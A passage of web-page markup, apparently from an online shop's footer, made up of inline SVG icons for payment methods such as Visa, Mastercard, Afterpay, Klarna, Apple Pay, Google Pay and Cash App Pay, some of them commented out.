.8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 45 25" height="24" width="38"><g fill="none" fill-rule="evenodd"><g transform="translate(-310 -37)" fill-rule="nonzero"><g transform="translate(310 37)"><rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/><g transform="translate(4.4136 8.4)" fill="#0A0B09"><path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/></g></g></g></g></svg>
<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
